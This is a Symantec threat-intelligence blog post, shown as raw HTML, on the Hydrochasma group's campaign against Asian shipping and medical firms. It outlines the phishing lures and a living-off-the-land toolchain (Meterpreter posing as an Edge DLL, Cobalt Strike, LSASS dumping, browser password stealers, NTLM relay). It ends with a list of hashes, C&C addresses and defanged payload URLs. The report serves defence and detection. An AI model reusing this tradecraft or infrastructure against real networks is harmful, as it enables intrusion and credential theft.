3.1-7.2 3.1s-5.1-1-7.1-3.1c-2-2-3-4.8-3-8.2s.9-6.1 2.8-8.1 4.3-3 7.2-3c2.7.1 5.1 1.1 7.2 3.2zm40.2 15c-2.7 2.9-5.7 4.3-8.8 4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"></path></svg></a></div><div class="branding__bottom"><a class="branding__logo branding__logo--security-com" target="_self" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" style="width:100%;height:auto" viewBox="0 0 421 41"><path fill="#fff" d="m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"></path></svg></a><button class="menu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" fill="none"><path fill="#000" d="M.813 2.36a.43.43 0 0 1-.438-.438V.828A.45.45 0 0 1 .813.391h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.374a.43.43 0 0 1-.438-.437V5.203a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.375a.43.43 0 0 1-.438-.437V9.578a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437z"></path></svg></button></div></div></div><div class="header__menu"><nav class="main-nav" id="main-nav" aria-label="Main navigation"><ul class="main-nav__list"><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/threat-intelligence">Threat Intelligence</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/feature-stories">Feature Stories</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/expert-perspectives">Expert Perspectives</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/product-insights">Tech Insights</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/japanese">Japanese</a></li><li class="main-nav__item"><a class="main-nav__link" target="_blank" href="https://symantec-enterprise-podcasts.security.com">Podcasts</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="https://www.security.com/broadcom-upcomingevents">Events</a></li></ul></nav><div class="main-nav__more-links"><button class="search-bar secondary-button"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="currentColor" d="M13 6.5a6.5 6.5 0 0 1-1.25 3.833l3.957 3.959a1.001 1.001 0 0 1-1.416 1.415l-3.956-3.959a6.46 6.46 0 0 1-3.835 1.25A6.499 6.499 0 1 1 6.5 0C10.091 0 13 2.909 13 6.5m-6.5 4.498a4.5 4.5 0 0 0 4.158-6.22 4.5 4.5 0 1 0-4.158 6.22"></path></svg><input type="search" placeholder="Search" value=""/></button><a class="secondary-button switch-icon" target="_blank" href="https://www.broadcom.com">Broadcom Home<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none"><g fill="#fff" clip-path="url(#broadcom_svg__a)"><path d="M.421 11.72c.211-.1.427-.2.649-.29 1.031-.41 1.973-.27 2.916.3 0 0 .344.21.449.277.438.278.854.538 1.253.538s.754-.1.914-.837c.25-1.148.849-3.975 1.115-5.372.155-.82.238-1.264.327-1.569.155-.526.438-.814.837-.859 0 0 .072-.01.122-.01s.116.01.116.01q.609.067.843.865c.088.3.172.743.327 1.569.26 1.397.865 4.224 1.114 5.372.16.737.532.837.915.837.382 0 .815-.26 1.253-.538.105-.067.449-.277.449-.277.942-.571 1.885-.71 2.916-.3.221.09.443.189.648.289 0 .016-.01.033-.016.05.282-.87.438-1.802.438-2.772C18 4.03 13.97 0 9.003 0S0 4.03 0 9.003a9 9 0 0 0 .421 2.722z"></path><path d="M16.343 12.723a1.73 1.73 0 0 0-1.06.005c-.337.117-.642.316-.942.505-.565.354-1.208.759-2.029.759-1.214 0-2.062-.72-2.333-1.985-.211-.975-.982-4.667-.982-4.667a360 360 0 0 1-.975 4.667c-.272 1.264-1.12 1.985-2.334 1.985-.815 0-1.458-.405-2.03-.76-.298-.188-.603-.387-.942-.504-.349-.116-.71-.11-1.058-.005a4.6 4.6 0 0 0-.704.293A8.98 8.98 0 0 0 8.997 18c3.526 0 6.57-2.034 8.044-4.984a4.6 4.6 0 0 0-.704-.293zM17.18 12.74q.076-.16.144-.317c-.045.111-.094.21-.144.316"></path></g><defs><clipPath id="broadcom_svg__a"><path fill="#fff" d="M0 0h18v18H0z"></path></clipPath></defs></svg></a></div><div class="header-socials"><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></div></div></div></header></div><div class="page__body"><div id="main"><div class="main__wrapper"><div class="main__content"><main class="main__content"><a id="main-content" tabindex="-1"></a><div class="blog-post-page__top"></div><article class="container"><div class="blog-post-page"><div class="blog-post-page__content"><header class="blog-post-page__header"><h1 class="blog-post-page__title">Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia</h1><h2 class="blog-post-page__subtitle">No custom malware deployed in attack campaign that appears to rely exclusively on open-source tools.</h2><div class="metadata" aria-label="Article metadata"><ul class="metadata__list"><li class="metadata__item"><a class="metadata__category" href="/threat-intelligence"><div class="metadata__icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20"><path fill="#0098C7" fill-rule="evenodd" d="M8.044 12.176v.216h.843v-.216c0-1.377 1.076-2.408 1.996-2.408h.192v-.903h-.192c-1.497 0-2.839 1.548-2.839 3.311" clip-rule="evenodd"></path><path fill="#0098C7" fill-rule="evenodd" d="M10.877 7.196c-2.321 0-4.248 1.832-4.523 4.174-1.73.299-3.029 1.832-3.029 3.622h1.102c.038-1.363 1.1-2.47 2.477-2.47h.55v-.597c0-1.96 1.534-3.537 3.423-3.537 1.297 0 2.439.64 3.028 1.747l.157.299h.59c1.571 0 1.69 1.32 1.69 1.747v.597h.55c1.101 0 1.966.936 1.966 2.214h1.14c-.039-1.704-1.063-3.067-2.555-3.366-.196-1.405-1.258-2.342-2.714-2.342-.826-1.32-2.241-2.088-3.854-2.088zM3.689 15.731c-.2 0-.361.185-.361.417v1.022c0 .232.16.417.361.417H5.62c.241 0 .402-.185.402-.417v-1.022c0-.232-.16-.417-.402-.417zM11.01 18.144H9.079c-.2 0-.362.185-.362.417v1.022c0 .232.162.417.362.417h1.931c.24 0 .402-.185.402-.417V18.56c0-.232-.161-.417-.402-.417M11.02 15.731h-4.1c-.235 0-.392.185-.392.417v1.022c0 .232.157.417.391.417h4.102c.234 0 .391-.185.391-.417v-1.022c0-.232-.157-.417-.391-.417M7.857 18.144H3.683c-.198 0-.355.185-.355.417v1.022c0 .232.157.417.355.417h4.174c.198 0 .355-.185.355-.417V18.56c0-.232-.157-.417-.355-.417M12.318 15.731c-.241 0-.402.185-.402.417v1.022c0 .232.16.417.402.417h1.931c.2 0 .361-.185.361-.417v-1.022c0-.232-.16-.417-.36-.417zM19.639 18.144h-1.932c-.24 0-.402.185-.402.417v1.022c0 .232.162.417.402.417h1.932c.2 0 .361-.185.361-.417V18.56c0-.232-.161-.417-.361-.417M19.645 15.731h-4.174c-.198 0-.355.185-.355.417v1.022c0 .232.157.417.355.417h4.174c.198 0 .355-.185.355-.417v-1.022c0-.232-.157-.417-.355-.417M16.41 18.144H12.31c-.234 0-.391.185-.391.417v1.022c0 .232.157.417.39.417h4.102c.235 0 .392-.185.392-.417V18.56c0-.232-.157-.417-.392-.417" clip-rule="evenodd"></path><path fill="#0098C7" fill-rule="evenodd" d="M1.224 8.585h2.213c.039.69.119 1.337.198 1.941a10 10 0 0 1-.948-.474c-.712-.431-1.226-.948-1.463-1.467m1.422-2.63c.316-.174.593-.302.948-.432-.08.604-.157 1.251-.157 1.898H1.185c.237-.516.751-1.035 1.463-1.467zm2.252-4.272c-.435.647-.79 1.51-1.028 2.503-.91.301-1.7.69-2.332 1.121.632-1.64 1.818-2.977 3.36-3.624m.593 1.209c.355-.82.83-1.337 1.304-1.595l.038 2.415c-.632.043-1.226.085-1.778.173.118-.346.277-.69.434-.993zm1.383 4.572h-2.37c0-.82.118-1.595.237-2.287.67-.173 1.383-.258 2.094-.301zm2.332-4.53c.157.302.316.648.434 1.036a7.7 7.7 0 0 0-1.738-.215l-.039-2.458c.474.258.949.82 1.345 1.64zm3.991 2.546a8.3 8.3 0 0 0-2.331-1.209c-.278-.993-.633-1.855-1.067-2.545a6.9 6.9 0 0 1 3.398 3.752zm-9.484 6.298c.354-.346.789-.647 1.264-.82-.039-.043-.118-.043-.157-.043a14.4 14.4 0 0 1-.316-2.287h1.977a4.8 4.8 0 0 1 1.462-1.553L7.904 4.92c.712.042 1.422.13 2.095.3.08.347.118.648.157.994.198 0 .355-.043.553-.043.157 0 .355.043.553.043-.04-.216-.08-.39-.119-.605.355.13.671.301.949.474.355.216.67.432.91.69a4.2 4.2 0 0 1 1.778 1.64v-.258C14.742 3.712 11.382.045 7.31 0 3.24-.042-.04 3.537 0 7.98c.04 2.416 1.028 4.573 2.568 6.083.08-.432.198-.82.396-1.21-.594-.646-1.028-1.379-1.383-2.199.594.432 1.304.82 2.134 1.121z" clip-rule="evenodd"></path></svg></div>Threat Intelligence</a></li><li class="metadata__item">22 Feb 2023</li><li class="metadata__item">7<!-- --> Min Read</li></ul><a class="primary-button social-icon social-icon--linkedin" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.security.com%2Fthreat-intelligence%2Fhydrochasma-asia-medical-shipping-intelligence-gathering&amp;token=&amp;isFramed=true">Share<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></header><div class="paragraph paragraph-rich-text prose"><p>Shipping companies and medical laboratories in Asia are being targeted in a likely intelligence-gathering campaign that relies exclusively on publicly available and living-off-the-land tools.</p>

<p>Hydrochasma,&nbsp;the threat actor behind this campaign, has not been linked to any previously identified group, but appears to have a possible interest in industries that may be involved in COVID-19-related treatments or vaccines.</p>

<p>This activity has been ongoing since at least October 2022. While Symantec, by <a href="https://software.broadcom.com/">Broadcom Software</a>, did not see any data being exfiltrated in this campaign, the targets, as well as some of the tools used, indicate that the most likely motivation in this campaign is intelligence gathering.</p>

<h2>Attack Chain</h2>

<p>The infection vector used by Hydrochasma was most likely a phishing email. The first suspicious activity seen on machines is a lure document with a file name in the victim organization’s native language that appears to indicate it was an email attachment:</p>

<p><em>[TRANSLATED FROM THE ORIGINAL] Product Specification-Freight-Company Qualification Information wps-pdf Export.pdf.exe </em></p>

<p>Another lure document appears to be mimicking a resume:</p>

<p><em>[TRANSLATED FROM THE ORIGINAL] [REDACTED] University-Development Engineer.exe</em></p>

<p>Following initial access on one machine, the attackers were seen dropping Fast Reverse Proxy (FRP), a tool that can expose a local server that is sitting behind an NAT or firewall to the internet. This drops a legitimate Microsoft Edge update file:</p>

<p><em>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; %TEMP%\MicrosoftEdgeUpdate.exe</em></p>

<p>Another file, <em>%TEMP%\msedgeupdate.dll</em>, is then seen on victim machines. But this file is actually Meterpreter, a tool that is part of the Metasploit framework and which can be used for remote access.</p>

<p>Other tools that were subsequently seen on this victim’s network included:</p>

<ul>
	<li><strong>Gogo scanning tool</strong>: An automated scanning engine originally designed for use by red teams.</li>
	<li><strong>Process Dumper (lsass.exe)</strong>: A tool that allows attackers to dump domain passwords.</li>
	<li><strong>Cobalt Strike Beacon</strong>: An off-the-shelf tool that can be used to execute commands, inject other processes, elevate current processes, or impersonate other processes, and upload and download files. It ostensibly has legitimate uses as a penetration testing tool but is invariably exploited by malicious actors.</li>
	<li><strong>AlliN scanning tool</strong>: A pentesting scan tool that can be used for lateral penetration of the intranet.</li>
	<li><strong>Fscan</strong>: A publicly available hacktool that can scan for open ports and more.</li>
	<li><strong>Dogz proxy tool</strong>: A free VPN proxy tool.</li>
</ul>

<p>A shellcode loader and a corrupted portable executable (PE) file were also deployed on this victim’s network.</p>

<p>Other tactics, techniques, and procedures (TTPs) observed being used in this campaign included:</p>

<ul>
	<li><strong>SoftEtherVPN</strong>: The presence of this tool was what first prompted Symantec researchers to investigate this activity. It is free, open-source, and cross-platform VPN software.</li>
	<li><strong>Procdump</strong>:&nbsp; Microsoft Sysinternals tool for monitoring an application for CPU spikes and generating crash dumps, but which can also be used as a general process dump utility.</li>
	<li><strong>BrowserGhost</strong>: A publicly available tool that can grab passwords from an internet browser.</li>
	<li><strong>Gost proxy</strong>: A tunneling tool.</li>
	<li><strong>Ntlmrelay</strong>: An NTLM relay attack allows an attacker to intercept validated authentication requests in order to access network services.</li>
	<li><strong>Task Scheduler</strong>: Allows tasks to be automated on a computer.</li>
	<li><strong>Go-strip: </strong>Used to make a Go binary smaller in size.</li>
	<li><strong>HackBrowserData: </strong>An open-source tool that can decrypt browser data.</li>
</ul>

<p>The tools deployed by Hydrochasma indicate a desire to achieve persistent and stealthy access to victim machines, as well as an effort to escalate privileges and spread laterally across victim networks.</p>

<p>While Symantec researchers didn’t observe data being exfiltrated from victim machines, some of the tools deployed by Hydrochasma do allow for remote access and could potentially be used to exfiltrate data. The sectors targeted also point towards the motivation behind this attack being intelligence gathering.</p>

<p>The lack of custom malware used in this attack is also notable. Relying exclusively on living-off-the-land and publicly available tools can help make an attack stealthier, while also making attribution more difficult. Symantec did not see evidence to link this activity to a known actor, prompting us to create the new actor identity of Hydrochasma for those behind this activity.&nbsp;&nbsp;</p>

<p>&nbsp;</p>

<h2>Protection/Mitigation</h2>

<p>For the latest protection updates, please visit the&nbsp;<a href="https://www.broadcom.com/support/security-center/protection-bulletin">Symantec Protection Bulletin</a>.</p>

<p>&nbsp;</p>

<h2>Indicators of Compromise</h2>

<p>If an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.</p>

<p>&nbsp;</p>

<p><strong>File Indicators</strong></p>

<p><strong>SHA256</strong></p>

<p>409f89f4a00e649ccd8ce1a4a08afe03cb5d1c623ab54a80874aebf09a9840e5 – Fast Reverse Proxy</p>

<p>47d328c308c710a7e84bbfb71aa09593e7a82b707fde0fb9356fb7124118dc88 – GoGo Scanning Tool</p>

<p>6698a81e993363fab0550855c339d9a20a25d159aaa9c4b91f60bb4a68627132 – Dropper</p>

<p>7229bd06cb2a4bbe157d72a3734ba25bc7c08d6644c3747cdc4bcc5776f4b5b9 – Process Dumper (lsass.exe)</p>

<p>72885373e3e8404f1889e479b3d46dd8111280379c4065bfc1e62df093e42aba – Fast Reverse Proxy</p>

<p>72bc8b30df3cdde6c58ef1e8a3eae9e7882d1abe0b7d4810270b5a0cc077bb1a – Cobalt Strike Beacon</p>

<p>7b410fa2a93ed04a4155df30ffde7d43131c724cdf60815ee354988b31e826f8 – Fast Reverse Proxy</p>

<p>7f0807d40e9417141bf274ef8467a240e20109a489524e62b090bccdb4998bc6 – Process Dumper (lsass.exe)</p>

<p>8c0f0d1acb04693a6bdd456a6fcd37243e502b21d17c8d9256940fc7943b1e9a – Cobalt Strike Beacon</p>

<p>8e32ea45e1139b459742e676b7b2499810c3716216ba2ec55b77c79495901043 – Fast Reverse Proxy</p>

<p>981e5f7219a2f92a908459529c42747ac5f5a820995f66234716c538b19993eb – GoGo Scanning Tool</p>

<p>9ebd789e8ca8b96ed55fc8e95c98a45a61baea3805fd440f50f2bde5ffd7a372 – Fast Reverse Proxy</p>

<p>9f5f7ba7d276f162cc32791bfbaa0199013290a8ac250eb95fd90bc004c3fd36 – Cobalt Strike Beacon</p>

<p>a0f5966fcc64ce2d10f24e02ae96cdc91590452b9a96b3b1d4a2f66c722eec34 – AllIn Scanning Tool</p>

<p>cb03b5d517090b20749905a330c55df9eb4d1c6b37b1b31fae1982e32fd10009 – Fscan</p>

<p>d1c4968e7690fd40809491acc8787389de0b7cbc672c235639ae7b4d07d04dd4 – Shellcode Loader</p>

<p>de01492b44372f2e4e38354845e7f86e0be5fb8f5051baafd004ec5c1567039f – Cobalt Strike Beacon</p>

<p>e378d8b5a35d4ec75cae7524e64c1d605f1511f9630c671321ee46aa7c4d378b – PE File</p>

<p>eba22f50eedfec960fac408d9e6add4b0bd91dd5294bee8cff730db53b822841 – Dropper</p>

<p>fc4b5f2ee9da1fe105bb1b7768754d48f798bf181cbc53583387578a5ebc7b56 – Dogz Proxy Tool</p>

<p>02fe00ffd1b076983f3866c04ca95c56cef88c2564fabb586e11e54986e87ba7</p>

<p>084d1fc4236011d442801e423485c8e58f68dc14ec0a8b716fa0fd210de43dda</p>

<p>1744fac628262aa0cf3810bd5168375959be41764c8ca2fa41950a7b1f8f2fad</p>

<p>1d087f6a17227769bcebc799a2cdf1bb2a8fdf6ba560d21a88bb71f1c213a42c</p>

<p>327fc116f8f48f97292184bb50cb3db418f368b3e2a0fb41267ba40254a35a89</p>

<p>3516f94b0fb57e93c6659d813cbf5fb3617dea7a667c78cb70a1914306327906</p>

<p>41b6d26926706bb68530ddff234f69757e3bbef91c47eb0255313ed86cb3f806</p>

<p>44223e5abd106c077908f03c93b8c8baee7d630f1718f9750f16b786cf88fd06</p>

<p>553e0763cf3a938b5754c9d89939a118abe0b235e4be6920c34f562bd758e586</p>

<p>5a62abc0a2208679e414cc71d1f36ffa14b48df2b73ac520e45d557ad77dd004</p>

<p>6770f815480d7cfa0a6fc8599c08ca6013f608d257a2121233e77374e21c53f8</p>

<p>6cb815863088a0ad367b2a525a572323600596f6875a79536aee57202ef24fd5</p>

<p>6f017ad84d0d06f50b6213a0742838b5ec510f3d06f96e0300048f2da6a35c41</p>

<p>7394ab0ed6d1f62e83fc5f8f1eb720ddd07cbd2bcdf6a00b9b63ef6018fa5f90</p>

<p>7800a4fb0cbdf29815c521ea8b00a23e28d7eb365653f2afcfb5572622727218</p>

<p>7f6a1d6950a9464f27d8651a267563d4630d223bf7ac66851917a57f8fac6550</p>

<p>84502fbe3e5172c39e9a97734e6caac79255abffcb55c22752620d908ff33940</p>

<p>916b63b88de2549c4a5c8e13d51df4cf6996067ae30f24c8bb35c66db7c061df</p>

<p>968b28f7d6abb845f2cc7efa93cdcf7660585e22d589267695726de13afea260</p>

<p>9e8b5a84ad108a761619ca040788dcbf07996a9101cecc5c30ba61f9a06945c1</p>

<p>b53d0a43ea91b3c80bc6c87c0c6946816c38876b2cb2f6f772afe94c54d3ad30</p>

<p>b5c4f420067499522b748a34161ad6e140a7f30ab0b8fa63feef760c5e631679</p>

<p>d0ae66022929c17f31ddf98d88817f0aa70a56ce2ff2df9595b8889c2d3d7e31</p>

<p>d92c50a91bd5b2f06f41a9a5f9937e50b78658d46e3cd04bc3a85f270ce288c2</p>

<p>dc3b714fd6f93c0c0cd2685b6b8cd551896855474bdd09593b8c6b4b7ab6bac2</p>

<p>e7684a4984d9d82115c5cc1b43b9f63a11e7ed333a4e2d92dc15b6e931634bf4</p>

<p>ebc3dabf0a2dafb0790be6dbb4d3509b5ce1259b955172910618a32627b3b668</p>

<p>ee9aefde33ed48d16ecb1c41256fc7d93ddfa8bedfa59b95e8810282ac164d0d</p>

<p>f35b206fe10ad3f57d9c4ecf71a2d2cc06d7c7fe905e567b989f72f147da99dc</p>

<p>f73738e6e33286657cda81f618a74b74745590915a8f4451e7c00473cbe89e1d</p>

<p>fc8a67b80b0b0ecd10dfd90820ffc64923b94c32b04dbb6929a79b9ce027563c</p>

<p>ffdcf74968805e9cc897ca932e4da0f22ea7b3e9b96fcc9082c0c5300ae4cb0d</p>

<p>&nbsp;</p>

<p><strong>Network Indicators</strong></p>

<p><strong>IPs</strong></p>

<p>39.101.194[.]61 – Cobalt Strike Beacon C&amp;C</p>

<p>47.92.138[.]241 – Cobalt Strike Beacon C&amp;C</p>

<p>106.14.184[.]148</p>

<p>180.119.234[.]147</p>

<p><strong>Domains</strong></p>

<p>alidocs.dingtalk[.]com.wswebpic[.]com – Cobalt Strike Beacon C&amp;C</p>

<p>csc.zte[.]com.cn.wswebpic[.]com – Cobalt Strike Beacon C&amp;C</p>

<p>taoche[.]cn.wswebpic[.]com – Cobalt Strike Beacon C&amp;C</p>

<p><strong>URLs</strong></p>

<p>hxxp://47.92.138[.]241:8090/update.exe</p>

<p>hxxp://47.92.138[.]241:8000/agent.exe</p>

<p>hxxp://47.92.138[.]241:8000/update.exe</p>

<p>hxxp://47.92.138[.]241:8000/ff.exe</p>

<p>hxxp://47.92.138[.]241:8000/aa.exe</p>

<p>hxxp://47.92.138[.]241:8000/runas.exe</p>

<p>hxxp://47.92.138[.]241:8090/a.exe</p>

<p>hxxp://47.92.138[.]241:8000/t.exe</p>

<p>hxxp://47.92.138[.]241:8000/po.exe</p>

<p>hxxp://47.92.138[.]241:8080/t.exe</p>

<p>hxxp://47.92.138[.]241:8899/t.exe</p>

<p>hxxp://47.92.138[.]241:8000/logo.png</p>

<p>hxxp://47.92.138[.]241:8080/t.png</p>

<p>hxxp://47.92.138[.]241:8000/frp.exe</p>
</div><aside class="about-author"><h2 class="about-author__title">About the Author</h2><div class="about-author__info"><img alt="Threat Hunter Team" loading="lazy" width="215" height="215" decoding="async" data-nimg="1" class="about-author__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=640&amp;q=75"/><div class="about-author__details"><p class="about-author__name">Threat Hunter Team</p><p class="about-author__position">Symantec and Carbon Black</p><p class="about-author__bio">The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.</p></div></div></aside></div><aside class="blog-post-page__aside"><div class="blog-post-page__image"><img alt="Hydrochasma: Previously Unknown Group Targets Medical and Shipping Organizations in Asia" loading="lazy" width="421" height="315" decoding="async" data-nimg="1" style="color:transparent" 